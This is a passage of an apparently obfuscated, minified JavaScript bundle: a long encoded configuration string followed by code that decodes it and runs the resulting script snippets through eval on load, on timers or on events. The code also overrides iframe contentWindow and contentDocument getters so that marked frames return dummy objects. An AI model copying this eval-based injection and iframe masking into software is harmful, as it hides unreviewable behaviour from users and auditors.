jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54j859qj8jq54jqjqlj8jejm59qjv,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc54nl5njj";if(18===e[t(912)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(741);return n}catch(e){const n=t(586)[t(1768)](e);return P.A[t(3306)](n),null}},h=(t,e,n,r)=>{const i=a1q;t[i(2505)]((t=>i(1071)===t[i(2171)]||i(1494)===t[i(2171)]&&e||i(2284)===t[i(2171)]&&e&&n||i(1094)===t[i(2171)]&&!e))[i(660)]((t=>(t=>{const e=i;try{const n=t[e(1523)][e(2773)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,G.Wq)({protectUrlContext:r,url:n,endpoint:U.A[e(2526)]})))[e(2773)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(1894)]&&j(n),t[e(1224)]&&window[e(2127)]((()=>j(n)),t[e(1224)][e(2112)]),t[e(3279)]&&window[e(2306)](t[e(3279)][e(539)],(()=>j(n)))}catch(t){console[e(3306)](t)}})(t)))},j=t=>{const MG=a1q;try{eval(t)}catch(t){U.A[MG(2162)]&&console[MG(3306)](MG(1051),t)}}},2691:(W,A,u)=>{"use strict";const MP=a1q;u.d(A,{Hz:()=>j,b9:()=>h,bb:()=>x,hQ:()=>D});var U=u(7549),r=u(2997),H=u(6516);const G=MP(2731),P={querySelectorAll:()=>[]},N={postMessage:()=>null,document:P,parent:window};function h(){const t=MP;r.A[t(1959)]();const e=Object[t(1916)](HTMLIFrameElement[t(1920)],t(877));Object[t(583)](HTMLIFrameElement[t(1920)],t(877),{get:function(){const n=t;if(this[n(951)](G))return N;for(var r=arguments[n(912)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1044)][n(957)](this,...i)}});const n=Object[t(1916)](HTMLIFrameElement[t(1920)],t(1080));Object[t(583)](HTMLIFrameElement[t(1920)],t(1080),{get:function(){const e=t;if(this[e(951)](G))return P;for(var r=arguments[e(912)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1044)][e(957)](this,...i)}})}function j(t){t[MP(888)](G,"")}function t(){const t=MP,e=navigator[t(2184)][t(2722)]();return![t(451),t(1784),t(2374),t(581),t(2587),t(2637)][t(1328)]((n=>e[t(2149)](n)))&&[t(2050),t(3193)][t(1328)]((n=>e[t(2149)](n)))}function M(t,e){return(0,H.c)(((n,r)=>{const i=a1q;let o=0;t[i(660)]((s=>{const a=i;s[a(1025)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(912)]&&n(!1)}))[a(2668)](r)}))}))}function D(t){const e=MP,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2361)](t));)r[e(1355)](t[e(786)](i,o[e(2859)])),r[e(1355)](f(o[1])),i=o[e(2859)]+o[0][e(912)];return r[e(1355)](t[e(786)](i)),r[e(2592)]("")}function f(k){const MO=MP;try{const Q=eval(k);return null===Q?MO(661):void 0===Q?MO(2647):Q[MO(2851)]()}catch(t){return console[MO(3306)](t),t[MO(2851)]()}}function x(t){const 